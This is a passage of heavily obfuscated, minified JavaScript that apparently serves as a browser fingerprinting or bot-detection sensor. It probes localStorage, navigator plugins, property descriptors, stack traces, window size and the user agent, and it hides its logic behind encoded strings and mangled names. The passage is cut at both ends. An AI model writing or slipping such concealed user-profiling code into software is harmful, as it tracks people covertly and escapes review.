)","0G\x3f,9\"(1D;,(*.-J,.)4","/wsw","56&4A","-(\'43","3]1*32\x3f7&","F229!\'+cL\x3f*\x3f.f&7[;3,2","3G109","L,;=2#\b!E;=(\v","\x400=0/%,"," \x3f\']7(942-X,\x3f,6##","6=55*Y\x3f*9),&A","4","#,L+39(2\n,K;","=116)4&K","4sl","%\') J2\x3f>*#","%\x40,=%.","B1+/#","!B70(","33<\x07+\"]3-","2=(!","6\\;,!#)7"," &[29+#)7\\\'\'+\"","\x3f\"%\"K1,)\'4-I\x3fij6 $c3=:*1\x4037/#","L2;=4\x3f*\\*72!..J,-","0/2\'+/{,7;!#5",",95)+5J:,2/(-\\","-Y\x3f25\"/\"]\x3f=(#41]1,","0[;\x3f02./Z972\v\')*_+2=2/(-","190","\x3f2(\r#>","$&F2","4&[*(4/%6[;","[1(0","6)47N23\"#","\x3f/1","\x3f}.","0","\"#q","#53*B\x3f*9"," &[\b15%#4","6&7G",")31ps","r","\x3fsl","F2;#\'#&]","530","\v/(#,X-~#\".\"2=\x3f#5c2+;k/)ck\'0=+/$cc707f\n.!]\x3f,%","ks","j15 "," ];\x3f(#+&B;0(","%(,D7;(\'%/J:","/$5","3,Z=6/2\'57","N);/)+.6B",",)/)7J,\n%6#","]\x3f08)+","*#4","/(76[","-*=%-","(-];\x3f8\x3f53\"[;=4\'( &","};\x3f0*&:J,~\n#44*\x400~\f*3 *A","4\"0\x402(9","L*,0\r#>"];};var rUR=function R25(tBR,O25){'use strict';var NE5=R25;switch(tBR){case xz:{var gc5=Vv(Vv(TW));wS.push(OSR);try{var bLR=wS.length;var Z25=Vv({});if(ZR[U1()[Xf(rn)](RS,BY,IF)][MC()[c1(nq)](VV,rp,W3)]){ZR[U1()[Xf(rn)].call(null,RS,BY,gK)][MC()[c1(nq)](VV,rp,gK)][U1()[Xf(bP)](Q7R,bH,VV)](MC()[c1(VV)](UJ,YRR,NP),Xv(typeof Tf()[v7(q3)],Rv('',[][[]]))?Tf()[v7(rK)].call(null,IF,skR,nq,B0):Tf()[v7(VV)](gT,RcR,Tj,SY));ZR[U1()[Xf(rn)](RS,BY,vS)][MC()[c1(nq)](VV,rp,j4)][Tf()[v7(gK)](gS,DS,VV,tK)](MC()[c1(VV)](UJ,YRR,bP));gc5=Vv(Vv(IE));}}catch(WbR){wS.splice(WF(bLR,kf),Infinity,OSR);}var WW5;return wS.pop(),WW5=gc5,WW5;}break;case AW:{wS.push(LjR);var TbR=TV()[U0(I1)](m3,wYR,GF,Jm,FL);var UU5=GO()[Of(wF)](F0,G9,U3);for(var TLR=OU[Xv(typeof MC()[c1(ZY)],Rv('',[][[]]))?MC()[c1(M1)](QQ,mf,Zh):MC()[c1(Zh)](vv,x7,rK)]();dv(TLR,OU[s7()[Y1(Wm)](FSR,qS,mm,JzR,Vv([]),OS)]());TLR++)TbR+=UU5[d1(typeof MC()[c1(Jm)],'undefined')?MC()[c1(tm)](wK,KC,Jm):MC()[c1(M1)].call(null,KzR,c3,Vk)](ZR[MC()[c1(rn)](Rk,t9,nK)][TV()[U0(NC)].call(null,rK,BA,Vv({}),OS,sZ)](Gq(ZR[d1(typeof MC()[c1(L9)],'undefined')?MC()[c1(rn)](Rk,t9,Vv({})):MC()[c1(M1)].apply(null,[Qn,Kh,EI])][MC()[c1(qq)].call(null,NrR,P4,pS)](),UU5[GO()[Of(Nh)].apply(null,[UJ,mS,I7])])));var U85;return wS.pop(),U85=TbR,U85;}break;case sU:{var Z55=O25[TW];wS.push(vcR);var tE5=tS()[vC(IH)](Vv(Vv(Nh)),YX,Cx);try{var CAR=wS.length;var Ss5=Vv(Vv(TW));if(Z55[tS()[vC(S0)].apply(null,[H3,nJ,pS])][U1()[Xf(lP)].apply(null,[tO,rn,zq])]){var AU5=Z55[d1(typeof tS()[vC(fY)],'undefined')?tS()[vC(S0)].apply(null,[W3,nJ,pS]):tS()[vC(U3)].call(null,Zh,g3,W2R)][U1()[Xf(lP)].apply(null,[tO,rn,qK])][U1()[Xf(gB)].apply(null,[xOR,CP,IH])]();var z85;return wS.pop(),z85=AU5,z85;}else{var KU5;return wS.pop(),KU5=tE5,KU5;}}catch(kg5){wS.splice(WF(CAR,kf),Infinity,vcR);var MR5;return wS.pop(),MR5=tE5,MR5;}wS.pop();}break;case qG:{var qE5=O25[TW];wS.push(k4R);var RLR=tS()[vC(Ep)](Tj,f7,b8R);var Cr5=tS()[vC(Ep)](cf,f7,b8R);if(qE5[Xv(typeof Tf()[v7(NK)],'undefined')?Tf()[v7(rK)](vv,c3,Vv(kf),fH):Tf()[v7(OS)].apply(null,[U3,B3,Vv([]),KsR])]){var fg5=qE5[d1(typeof Tf()[v7(lv)],'undefined')?Tf()[v7(OS)].call(null,mm,B3,NX,KsR):Tf()[v7(rK)].apply(null,[OS,ljR,Wm,ZlR])][Xv(typeof MC()[c1(Kv)],Rv('',[][[]]))?MC()[c1(M1)](lER,Lp,F7):MC()[c1(vS)](Tp,dS,w4)](U1()[Xf(m3)](RI,PV,tm));var RbR=fg5[tS()[vC(zj)](B3,Wn,tP)](jC()[Ej(n4)].call(null,fK,mh));if(RbR){var fU5=RbR[d1(typeof v3()[J1(rK)],'undefined')?v3()[J1(Sx)](I7,qK,mm,mO,XMR,ZfR):v3()[J1(OS)].apply(null,[wER,Rf,Tj,M1,ND,xQ])](tS()[vC(sZ)].apply(null,[Vv({}),V0,xm]));if(fU5){RLR=RbR[d1(typeof GO()[Of(xm)],Rv([],[][[]]))?GO()[Of(PV)].call(null,tm,DB,WD):GO()[Of(DI)].call(null,n4,RrR,SRR)](fU5[U1()[Xf(gx)](ShR,U3,Vv(Vv(Nh)))]);Cr5=RbR[GO()[Of(PV)](Vv(Vv([])),DB,WD)](fU5[Xv(typeof GO()[Of(wK)],Rv('',[][[]]))?GO()[Of(DI)].apply(null,[Vv([]),QH,SJ]):GO()[Of(If)](gT,Y4,UJ)]);}}}var Kr5;return Kr5=fm(AW,[v3()[J1(Rm)].apply(null,[rn,Tj,Vv(Vv(Nh)),Rm,NB,AYR]),RLR,U1()[Xf(tX)](U9,Ln,dC),Cr5]),wS.pop(),Kr5;}break;case DU:{var Cc5=O25[TW];wS.push(nrR);var DE5;return DE5=Vv(Vv(Cc5[tS()[vC(S0)].apply(null,[C0,sWR,pS])]))&&Vv(Vv(Cc5[d1(typeof tS()[vC(Ep)],Rv('',[][[]]))?tS()[vC(S0)](Vv(Nh),sWR,pS):tS()[vC(U3)](Vv(kf),bSR,wp)][gH()[Lx(I7)](U3,SzR,q3,Vv({}),Vq,IF)]))&&Cc5[Xv(typeof tS()[vC(mO)],'undefined')?tS()[vC(U3)](Vv({}),V3R,svR):tS()[vC(S0)].apply(null,[Vv(kf),sWR,pS])][gH()[Lx(I7)].apply(null,[U3,SzR,U3,pq,Vq,U3])][CS[k9]]&&Xv(Cc5[tS()[vC(S0)].apply(null,[Vv({}),sWR,pS])][gH()[Lx(I7)](U3,SzR,bP,Wm,Vq,wF)][CS[k9]][U1()[Xf(gB)].call(null,M4R,CP,xk)](),GO()[Of(gK)](C0,mGR,pS))?MC()[c1(Jm)](QD,DL,lP):U1()[Xf(Jm)](Gm,EI,Nh),wS.pop(),DE5;}break;case J6:{var hbR=O25[TW];wS.push(MIR);var qW5=hbR[tS()[vC(S0)](I1,IsR,pS)][GO()[Of(mO)](Zh,Jq,X9)];if(qW5){var rAR=qW5[U1()[Xf(gB)](lBR,CP,tm)]();var hz5;return wS.pop(),hz5=rAR,hz5;}else{var E65;return E65=tS()[vC(IH)](F0,r7,Cx),wS.pop(),E65;}wS.pop();}break;case bz:{wS.push(PwR);throw new (ZR[U1()[Xf(fY)].call(null,A2R,xm,Vv(Vv({})))])(tS()[vC(n4)](U3,lh,gx));}break;case x5:{var G55=O25[TW];wS.push(E5R);if(d1(typeof ZR[U1()[Xf(W3)].apply(null,[pv,Aw,NP])],Tf()[v7(j7)](B3,rn,Ep,mF))&&dw(G55[ZR[U1()[Xf(W3)].call(null,pv,Aw,k9)][TV()[U0(I7)].call(null,GF,Pj,ZY,X9,r4R)]],null)||dw(G55[U1()[Xf(TI)](tv,AT,Vv(Vv(Nh)))],null)){var mbR;return mbR=ZR[GO()[Of(rn)].apply(null,[kF,wh,Sx])][TV()[U0(wD)].apply(null,[qT,NdR,I1,M1,s6R])](G55),wS.pop(),mbR;}wS.pop();}break;case EE:{var N25=O25[TW];var F85=O25[IE];wS.push(hER);if(T9(F85,null)||sf(F85,N25[GO()[Of(Nh)](OS,LUR,I7)]))F85=N25[GO()[Of(Nh)](Vv(kf),LUR,I7)];for(var C85=Nh,Ws5=new (ZR[GO()[Of(rn)](rn,IM,Sx)])(F85);dv(C85,F85);C85++)Ws5[C85]=N25[C85];var Z65;return wS.pop(),Z65=Ws5,Z65;}break;case S6:{var ALR=O25[TW];wS.push(tzR);var XU5=d1(typeof U1()[Xf(X9)],Rv([],[][[]]))?U1()[Xf(OS)](mI,Am,Vv({})):U1()[Xf(K4)](X4,IH,Jm);var zz5=U1()[Xf(OS)](mI,Am,bP);var Y25=v3()[J1(PB)](xk,B3,F0,C0,W4,Q3);var XLR=[];try{var jAR=wS.length;var Gc5=Vv(IE);try{XU5=ALR[Tf()[v7(xm)](q3,gS,IF,Dh)];}catch(Oz5){wS.splice(WF(jAR,kf),Infinity,tzR);if(Oz5[GO()[Of(W3)](W3,F3,M1)][gH()[Lx(wD)].apply(null,[X9,Zf,rK,Tj,KcR,zq])](Y25)){XU5=U1()[Xf(qK)](n7,d2R,PV);}}var PU5=ZR[Xv(typeof MC()[c1(Sx)],Rv([],[][[]]))?MC()[c1(M1)](ZlR,DRR,vS):MC()[c1(rn)].call(null,Rk,b4,IF)][TV()[U0(NC)](UJ,G3,lv,OS,sZ)](Gq(ZR[d1(typeof MC()[c1(qS)],Rv([],[][[]]))?MC()[c1(rn)].apply(null,[Rk,b4,Vv(Vv({}))]):MC()[c1(M1)](FFR,qjR,jx)][Xv(typeof MC()[c1(w4)],Rv([],[][[]]))?MC()[c1(M1)].call(null,ElR,KQ,KB):MC()[c1(qq)](NrR,qF,wD)](),SV))[U1()[Xf(gB)](Fh,CP,Vv(Vv(Nh)))]();ALR[Tf()[v7(xm)](Vv(Vv(kf)),gS,xk,Dh)]=PU5;zz5=d1(ALR[Tf()[v7(xm)](qS,gS,j7,Dh)],PU5);XLR=[fm(AW,[tS()[vC(rn)](If,Mf,VUR),XU5]),fm(AW,[U1()[Xf(kf)].apply(null,[Hh,Vk,VV]),PO(zz5,kf)[U1()[Xf(gB)](Fh,CP,Vv(kf))]()])];var J85;return wS.pop(),J85=XLR,J85;}catch(cW5){wS.splice(WF(jAR,kf),Infinity,tzR);XLR=[fm(AW,[d1(typeof tS()[vC(Am)],Rv([],[][[]]))?tS()[vC(rn)](NP,Mf,VUR):tS()[vC(U3)].call(null,Wm,Sq,fcR),XU5]),fm(AW,[Xv(typeof U1()[Xf(tX)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,ncR,ZY,ZY):U1()[Xf(kf)].apply(null,[Hh,Vk,H3]),zz5])];}var Nc5;return wS.pop(),Nc5=XLR,Nc5;}break;}};var SA=function(Pr5){var M25=Pr5[0]-Pr5[1];var bBR=Pr5[2]-Pr5[3];var S65=Pr5[4]-Pr5[5];var Bz5=ZR["Math"]["sqrt"](M25*M25+bBR*bBR+S65*S65);return ZR["Math"]["floor"](Bz5);};var AER=function m85(U0R,Sc5){'use strict';var KR5=m85;switch(U0R){case jd:{wS.push(wER);if(Vv(ZR[U1()[Xf(rn)](JS,BY,Vv(Vv(kf)))][d1(typeof v3()[J1(I1)],Rv([],[][[]]))?v3()[J1(wD)](Rm,SK,Vv(Nh),DS,T4R,N3R):v3()[J1(OS)](EQ,NK,rn,Am,dzR,p5R)])){var xE5=Xv(typeof ZR[U1()[Xf(rn)](JS,BY,gS)][HV()[VH(I1)].call(null,IH,MB,A6R,EI)],Tf()[v7(j7)](Rk,rn,PB,ttR))?MC()[c1(Jm)].apply(null,[QD,QS,kF]):Xv(typeof U1()[Xf(NK)],Rv('',[][[]]))?U1()[Xf(K4)](g1R,Gf,Nh):U1()[Xf(Rf)](dn,gB,NX);var f55;return wS.pop(),f55=xE5,f55;}var WE5;return WE5=d1(typeof tS()[vC(tm)],Rv([],[][[]]))?tS()[vC(IH)].apply(null,[C0,J5,Cx]):tS()[vC(U3)](C0,WzR,nX),wS.pop(),WE5;}break;case Jc:{wS.push(kJ);var DAR=jC()[Ej(EI)](Jm,XO);var Tz5=Vv(IE);try{var JE5=wS.length;var gAR=Vv(Vv(TW));var Ir5=CS[k9];try{var tc5=ZR[GO()[Of(DS)].call(null,gS,In,rM)][MC()[c1(Nh)].call(null,gT,WO,kF)][U1()[Xf(gB)].call(null,zE,CP,xk)];ZR[v3()[J1(kf)].call(null,tm,I1,lP,L9,LG,ShR)][jC()[Ej(NC)].call(null,EI,Zr)](tc5)[U1()[Xf(gB)](zE,CP,IF)]();}catch(fc5){wS.splice(WF(JE5,kf),Infinity,kJ);if(fc5[MC()[c1(Ep)].call(null,TY,wn,rK)]&&Xv(typeof fc5[MC()[c1(Ep)].call(null,TY,wn,nK)],s7()[Y1(kf)](KRR,sZ,F0,Am,Vv(Vv([])),tm))){fc5[MC()[c1(Ep)](TY,wn,cf)][GO()[Of(EI)].call(null,Vv(kf),GK,j4)](jC()[Ej(lP)](j4,cm))[Xv(typeof MC()[c1(tX)],'undefined')?MC()[c1(M1)](TY,Vk,Vv({})):MC()[c1(k9)](dC,nC,qK)](function(xBR){wS.push(FSR);if(xBR[gH()[Lx(wD)](X9,Q3,PB,GF,KcR,PV)](Tf()[v7(NK)].apply(null,[cf,DI,n4,L3]))){Tz5=Vv(Vv([]));}if(xBR[d1(typeof gH()[Lx(OS)],Rv(U1()[Xf(OS)](JR,Am,PV),[][[]]))?gH()[Lx(wD)].call(null,X9,Q3,If,pq,KcR,Rk):gH()[Lx(K4)](E5R,svR,rK,H3,kV,mm)](v3()[J1(I1)](C0,zq,lv,zj,dzR,HE))){Ir5++;}wS.pop();});}}DAR=Xv(Ir5,M1)||Tz5?MC()[c1(Jm)].apply(null,[QD,NO,Zh]):U1()[Xf(Jm)].call(null,lj,EI,If);}catch(CW5){wS.splice(WF(JE5,kf),Infinity,kJ);DAR=s7()[Y1(U3)](zk,tX,Am,vI,L9,kf);}var Ng5;return wS.pop(),Ng5=DAR,Ng5;}break;case DU:{wS.push(qcR);var CU5=tS()[vC(IH)](q3,tn,Cx);try{var bs5=wS.length;var lc5=Vv(Vv(TW));CU5=d1(typeof ZR[tS()[vC(gx)](NK,NER,ww)],Tf()[v7(j7)](F0,rn,Vv(Vv({})),bF))?MC()[c1(Jm)](QD,JS,Tj):U1()[Xf(Jm)](Qf,EI,Vv(Vv([])));}catch(Ug5){wS.splice(WF(bs5,kf),Infinity,qcR);CU5=s7()[Y1(U3)].call(null,ZRR,OS,kF,vI,Vv(Vv({})),kf);}var HLR;return wS.pop(),HLR=CU5,HLR;}break;case zt:{wS.push(DS);var IW5=Xv(typeof tS()[vC(IF)],Rv([],[][[]]))?tS()[vC(U3)].call(null,tm,nRR,LL):tS()[vC(IH)](dC,cT,Cx);try{var G65=wS.length;var Rs5=Vv(IE);IW5=ZR[s7()[Y1(wD)](bH,tm,pq,gB,Vv(Vv(kf)),X9)][MC()[c1(Nh)](gT,b6R,Vv(Vv([])))][TV()[U0(kf)].call(null,tX,dzR,rM,W3,tM)](MC()[c1(zj)](bw,QUR,B3))?MC()[c1(Jm)](QD,E2R,SK):U1()[Xf(Jm)].call(null,w9,EI,NC);}catch(C55){wS.splice(WF(G65,kf),Infinity,DS);IW5=s7()[Y1(U3)](PZ,Rm,Zh,vI,Sx,kf);}var c55;return wS.pop(),c55=IW5,c55;}break;case pE:{wS.push(UlR);var vr5=tS()[vC(IH)](xk,Qh,Cx);try{var YBR=wS.length;var x0R=Vv([]);vr5=d1(typeof ZR[TV()[U0(qS)].apply(null,[k9,E8R,qK,I7,gUR])],Tf()[v7(j7)].apply(null,[OS,rn,j4,qz]))?MC()[c1(Jm)](QD,EC,NP):U1()[Xf(Jm)].apply(null,[f1,EI,GF]);}catch(VAR){wS.splice(WF(YBR,kf),Infinity,UlR);vr5=s7()[Y1(U3)](cB,j4,KB,vI,Vv(Vv(Nh)),kf);}var tr5;return wS.pop(),tr5=vr5,tr5;}break;case gN:{wS.push(LUR);var hc5=V9(GO()[Of(pS)](Vv(kf),cn,jZ),ZR[Xv(typeof U1()[Xf(Tj)],Rv('',[][[]]))?U1()[Xf(K4)](zE5,zQ,gB):U1()[Xf(rn)].call(null,Lm,BY,m3)])||sf(ZR[tS()[vC(S0)](gT,Bp,pS)][s7()[Y1(I1)].call(null,cL,lv,Vk,lsR,Vv({}),W3)],Nh)||sf(ZR[Xv(typeof tS()[vC(pq)],Rv('',[][[]]))?tS()[vC(U3)](UJ,H9R,I1):tS()[vC(S0)].apply(null,[KB,Bp,pS])][GO()[Of(NK)](K4,Ef,gh)],Nh);var Fg5=ZR[U1()[Xf(rn)](Lm,BY,Vv(kf))][jC()[Ej(m3)](dC,Kn)](d1(typeof jC()[Ej(GF)],'undefined')?jC()[Ej(gx)](Sx,M8):jC()[Ej(X9)].call(null,YzR,Qn))[U1()[Xf(nK)](nn,w4,M1)];var Jc5=ZR[U1()[Xf(rn)](Lm,BY,pS)][jC()[Ej(m3)].apply(null,[dC,Kn])](jC()[Ej(tX)](FA,QY))[U1()[Xf(nK)].call(null,nn,w4,w4)];var Yc5=ZR[U1()[Xf(rn)].apply(null,[Lm,BY,U3])][jC()[Ej(m3)](dC,Kn)](Tf()[v7(Ep)].call(null,PV,bY,Aw,kj))[U1()[Xf(nK)].call(null,nn,w4,KB)];var k55;return k55=U1()[Xf(OS)](H1,Am,Vv(Nh))[U1()[Xf(jx)].call(null,SM,z9,gx)](hc5?MC()[c1(Jm)].apply(null,[QD,gI,mm]):Xv(typeof U1()[Xf(EI)],Rv('',[][[]]))?U1()[Xf(K4)](vnR,R9R,Vv(Vv(kf))):U1()[Xf(Jm)](p1,EI,M1),GO()[Of(Kv)].apply(null,[Rm,mK,Tj]))[U1()[Xf(jx)](SM,z9,zj)](Fg5?MC()[c1(Jm)](QD,gI,qq):d1(typeof U1()[Xf(n4)],Rv([],[][[]]))?U1()[Xf(Jm)](p1,EI,Vv(Vv([]))):U1()[Xf(K4)](tm,HM,PV),GO()[Of(Kv)].call(null,Vk,mK,Tj))[U1()[Xf(jx)].call(null,SM,z9,xm)](Jc5?Xv(typeof MC()[c1(mO)],'undefined')?MC()[c1(M1)](G5R,bJR,Vv([])):MC()[c1(Jm)].apply(null,[QD,gI,vv]):U1()[Xf(Jm)].apply(null,[p1,EI,Rm]),Xv(typeof GO()[Of(lP)],'undefined')?GO()[Of(DI)](wK,wx,xm):GO()[Of(Kv)](pq,mK,Tj))[U1()[Xf(jx)](SM,z9,If)](Yc5?MC()[c1(Jm)].call(null,QD,gI,Kv):U1()[Xf(Jm)].apply(null,[p1,EI,mm])),wS.pop(),k55;}break;case z6:{wS.push(Gf);try{var p25=wS.length;var l25=Vv(IE);var AAR=Nh;var v85=ZR[v3()[J1(kf)].call(null,tm,sZ,EI,bw,LG,WZ)][MC()[c1(wK)].apply(null,[X9,YER,OS])](ZR[Tf()[v7(OS)](k9,B3,jx,OY)],d1(typeof MC()[c1(TI)],Rv([],[][[]]))?MC()[c1(vS)].call(null,Tp,WhR,Zh):MC()[c1(M1)].apply(null,[JZ,FF,Zh]));if(v85){AAR++;if(v85[d1(typeof U1()[Xf(F7)],Rv([],[][[]]))?U1()[Xf(NC)].call(null,B7,NK,Vv([])):U1()[Xf(K4)].call(null,zXR,rK,Vv({}))]){v85=v85[U1()[Xf(NC)](B7,NK,m3)];AAR+=Rv(VT(v85[GO()[Of(Nh)](nq,PM,I7)]&&Xv(v85[GO()[Of(Nh)].apply(null,[q3,PM,I7])],kf),kf),VT(v85[tS()[vC(I7)](Vv({}),PkR,rn)]&&Xv(v85[d1(typeof tS()[vC(U3)],Rv('',[][[]]))?tS()[vC(I7)](DI,PkR,rn):tS()[vC(U3)].apply(null,[jx,ROR,Cb])],d1(typeof MC()[c1(qT)],Rv('',[][[]]))?MC()[c1(vS)].call(null,Tp,WhR,IF):MC()[c1(M1)](FhR,F7,C0)),OU[Xv(typeof s7()[Y1(B3)],Rv(U1()[Xf(OS)](g1R,Am,VV),[][[]]))?s7()[Y1(M1)].apply(null,[Zb,Tj,I7,J2R,kf,H9R]):s7()[Y1(Sx)](Hq,X9,Vv(Vv({})),Hq,QC,DI)]()));}}var WBR;return WBR=AAR[U1()[Xf(gB)](PcR,CP,S0)](),wS.pop(),WBR;}catch(JW5){wS.splice(WF(p25,kf),Infinity,Gf);var n65;return n65=Xv(typeof tS()[vC(Tj)],Rv([],[][[]]))?tS()[vC(U3)](F7,gg5,lv):tS()[vC(IH)](xm,mqR,Cx),wS.pop(),n65;}wS.pop();}break;case Jt:{var E0R=Sc5[TW];var Ez5;wS.push(Z0);return Ez5=ZR[v3()[J1(kf)](tm,Vv([]),qK,lP,LG,O0)][Xv(typeof MC()[c1(L9)],'undefined')?MC()[c1(M1)].call(null,WZ,s55,Vv([])):MC()[c1(wK)](X9,HR,k9)](ZR[tS()[vC(S0)](L9,XX,pS)][U1()[Xf(NX)].apply(null,[T7,gK,mO])],E0R),wS.pop(),Ez5;}break;case Xl:{wS.push(cgR);var ng5=function(E0R){return m85.apply(this,[Jt,arguments]);};var qc5=[gH()[Lx(I7)].apply(null,[U3,qWR,Kv,Rk,Vq,Rm]),gH()[Lx(k9)].apply(null,[rK,Q5R,qS,tm,L9,kF])];var gs5=qc5[Xv(typeof MC()[c1(q3)],Rv('',[][[]]))?MC()[c1(M1)](ZZR,lK,F0):MC()[c1(sZ)](Wv,rS,Vv(Vv(kf)))](function(Bg5){var EE5=ng5(Bg5);wS.push(fsR);if(Vv(Vv(EE5))&&Vv(Vv(EE5[tS()[vC(rn)](Vv(kf),Xj,VUR)]))&&Vv(Vv(EE5[tS()[vC(rn)](fK,Xj,VUR)][U1()[Xf(gB)].apply(null,[hI,CP,W3])]))){EE5=EE5[tS()[vC(rn)](Tj,Xj,VUR)][U1()[Xf(gB)].apply(null,[hI,CP,vS])]();var nE5=Rv(Xv(EE5[Tf()[v7(PV)](F7,zj,Tj,VS)](TV()[U0(gh)](dC,AK,Vk,EI,kY)),L0(kf)),VT(ZR[d1(typeof tS()[vC(tX)],Rv([],[][[]]))?tS()[vC(rM)](j7,rI,jx):tS()[vC(U3)].call(null,kf,fhR,z5R)](sf(EE5[Tf()[v7(PV)].apply(null,[pq,zj,Vv(Vv(kf)),VS])](GO()[Of(xk)](rn,Nn,wF)),L0(kf))),CS[DI]));var K85;return wS.pop(),K85=nE5,K85;}else{var fE5;return fE5=tS()[vC(IH)](fY,O1,Cx),wS.pop(),fE5;}wS.pop();});var NW5;return NW5=gs5[Tf()[v7(EI)].apply(null,[If,FA,gB,Rd])](U1()[Xf(OS)].call(null,Fm,Am,VV)),wS.pop(),NW5;}break;case Ug:{wS.push(LcR);throw new (ZR[U1()[Xf(fY)].apply(null,[U8R,xm,K4])])(d1(typeof Tf()[v7(M1)],'undefined')?Tf()[v7(w4)].call(null,Vv({}),hER,H3,Y4):Tf()[v7(rK)].apply(null,[kF,slR,Vv([]),PRR]));}break;}};var pD=function(fbR,Q85){return fbR>>>Q85|fbR<<32-Q85;};var Dz5=function(){return Nx.apply(this,[bz,arguments]);};var m55=function(IAR,c0R){return IAR^c0R;};var XbR=function(){return N9.apply(this,[bg,arguments]);};var d1=function(pR5,nR5){return pR5!==nR5;};var dw=function(m25,jW5){return m25!=jW5;};var fp=function(){return ZR["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var f25=function(){return Nx.apply(this,[Ug,arguments]);};var O3R=function R85(s65,zAR){'use strict';var Vs5=R85;switch(s65){case z6:{var AtR=zAR[TW];wS.push(wgR);var n0R=ZR[v3()[J1(kf)](tm,H3,Zh,PV,LG,Nc)](AtR);var Xr5=[];for(var Wr5 in n0R)Xr5[U1()[Xf(Nh)](JKR,LG,Vv(Nh))](Wr5);Xr5[Tf()[v7(NX)].call(null,kF,WD,If,vj)]();var Xg5;return Xg5=function OW5(){wS.push(M4R);for(;Xr5[GO()[Of(Nh)](Vv(Vv(kf)),KRR,I7)];){var EW5=Xr5[U1()[Xf(Kv)](vSR,Ep,Ep)]();if(V9(EW5,n0R)){var zU5;return OW5[U1()[Xf(NC)].call(null,bgR,NK,wF)]=EW5,OW5[d1(typeof tS()[vC(rn)],'undefined')?tS()[vC(I1)].call(null,UJ,kk,Vk):tS()[vC(U3)](B3,nXR,lT)]=Vv(kf),wS.pop(),zU5=OW5,zU5;}}OW5[tS()[vC(I1)].call(null,NX,kk,Vk)]=Vv(CS[k9]);var C25;return wS.pop(),C25=OW5,C25;},wS.pop(),Xg5;}break;case R5:{wS.push(XMR);this[tS()[vC(I1)].call(null,j4,wcR,Vk)]=Vv(CS[k9]);var V0R=this[U1()[Xf(kF)](lBR,Rm,q3)][Nh][d1(typeof MC()[c1(fY)],Rv('',[][[]]))?MC()[c1(L9)].call(null,L9,v1R,ZY):MC()[c1(M1)].apply(null,[fY,wfR,gh])];if(Xv(gH()[Lx(U3)](OS,SJ,NP,DI,EJ,TI),V0R[tS()[vC(Rm)](QC,zE5,W4)]))throw V0R[MC()[c1(wD)].call(null,NP,N5R,Vv(kf))];var l0R;return l0R=this[U1()[Xf(nq)](k6R,Rq,Vv(Nh))],wS.pop(),l0R;}break;case Zd:{var r9R=zAR[TW];wS.push(TFR);var lW5;return lW5=r9R&&T9(Tf()[v7(W3)].call(null,m3,k9,C0,T1),typeof ZR[U1()[Xf(W3)](pK,Aw,K4)])&&Xv(r9R[Tf()[v7(kf)](Vv(Nh),EY,dC,RU)],ZR[U1()[Xf(W3)](pK,Aw,Aw)])&&d1(r9R,ZR[U1()[Xf(W3)](pK,Aw,rn)][MC()[c1(Nh)].call(null,gT,YK,Vv({}))])?MC()[c1(PB)](NK,rv,tX):typeof r9R,wS.pop(),lW5;}break;case Xl:{var G3R=zAR[TW];return typeof G3R;}break;case Pt:{var b4R=zAR[TW];wS.push(q1);var l85;return l85=b4R&&T9(Xv(typeof Tf()[v7(wD)],Rv('',[][[]]))?Tf()[v7(rK)](QC,QQ,gK,QrR):Tf()[v7(W3)].call(null,gT,k9,gT,dS),typeof ZR[U1()[Xf(W3)].call(null,Gb,Aw,Vk)])&&Xv(b4R[Tf()[v7(kf)](K4,EY,Vv([]),UF)],ZR[U1()[Xf(W3)].call(null,Gb,Aw,kF)])&&d1(b4R,ZR[U1()[Xf(W3)].apply(null,[Gb,Aw,gh])][MC()[c1(Nh)](gT,tzR,OS)])?MC()[c1(PB)](NK,Dw,bw):typeof b4R,wS.pop(),l85;}break;case K5:{var shR=zAR[TW];return typeof shR;}break;case sU:{var ntR=zAR[TW];wS.push(T8R);var I25;return I25=ntR&&T9(Tf()[v7(W3)](fY,k9,Vv({}),LN),typeof ZR[U1()[Xf(W3)](NER,Aw,nq)])&&Xv(ntR[Tf()[v7(kf)].apply(null,[Vv(Vv(Nh)),EY,Aw,Sq])],ZR[U1()[Xf(W3)].call(null,NER,Aw,xk)])&&d1(ntR,ZR[U1()[Xf(W3)](NER,Aw,qS)][MC()[c1(Nh)](gT,QY,TI)])?MC()[c1(PB)].apply(null,[NK,MIR,ZY]):typeof ntR,wS.pop(),I25;}break;case zt:{var W4R=zAR[TW];return typeof W4R;}break;case xz:{var KSR=zAR[TW];var sU5;wS.push(jY);return sU5=KSR&&T9(Tf()[v7(W3)](Zh,k9,Vv(Vv([])),F4),typeof ZR[U1()[Xf(W3)](P4,Aw,dC)])&&Xv(KSR[Tf()[v7(kf)](w4,EY,k9,K3)],ZR[Xv(typeof U1()[Xf(fY)],Rv([],[][[]]))?U1()[Xf(K4)](l9,Gv,nK):U1()[Xf(W3)](P4,Aw,Vv({}))])&&d1(KSR,ZR[U1()[Xf(W3)](P4,Aw,B3)][MC()[c1(Nh)].apply(null,[gT,ZO,tX])])?MC()[c1(PB)].apply(null,[NK,vQ,pS]):typeof KSR,wS.pop(),sU5;}break;case QN:{var cXR=zAR[TW];return typeof cXR;}break;}};var bzR=function V85(RR5,V55){'use strict';var R0R=V85;switch(RR5){case UW:{var q0R=V55[TW];wS.push(vJ);var qr5=d1(typeof tS()[vC(wK)],Rv('',[][[]]))?tS()[vC(IH)](zj,Ef,Cx):tS()[vC(U3)].apply(null,[W3,lX,G5R]);var C0R=tS()[vC(IH)].apply(null,[DI,Ef,Cx]);var DLR=new (ZR[U1()[Xf(IF)](Zb,X9,Kv)])(new (ZR[U1()[Xf(IF)](Zb,X9,NC)])(d1(typeof GO()[Of(gh)],Rv('',[][[]]))?GO()[Of(Rf)].call(null,pS,UI,q3):GO()[Of(DI)](NC,vUR,FfR)));try{var bE5=wS.length;var Gz5=Vv(IE);if(Vv(Vv(ZR[U1()[Xf(rn)](vj,BY,Vv(Vv({})))][v3()[J1(kf)].call(null,tm,Wv,Rm,Vk,LG,MrR)]))&&Vv(Vv(ZR[U1()[Xf(rn)].call(null,vj,BY,B3)][v3()[J1(kf)](tm,gS,fK,gB,LG,MrR)][MC()[c1(wK)](X9,vh,Vv(Vv({})))]))){var O85=ZR[d1(typeof v3()[J1(NC)],'undefined')?v3()[J1(kf)](tm,Vv({}),qK,PB,LG,MrR):v3()[J1(OS)](MY,mO,bw,PB,Tk,Uw)][MC()[c1(wK)].call(null,X9,vh,ZY)](ZR[jC()[Ej(Tj)](vS,sC)][Xv(typeof 